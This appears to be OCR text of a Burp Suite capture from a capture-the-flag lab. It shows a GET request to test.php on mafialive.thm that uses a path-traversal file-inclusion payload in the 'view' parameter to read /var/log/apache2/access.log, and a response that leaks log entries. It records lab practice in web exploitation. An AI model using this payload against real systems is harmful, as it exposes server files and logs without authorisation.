 Request
Pretty Raw Hex
\n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log
HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Aug 2022 08:10:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 879
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.11.67.208 - - [26/Aug/2022:13:40:16 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 436
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36"
20 10.11.67.208 - - [26/Aug/2022:13:40:25 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486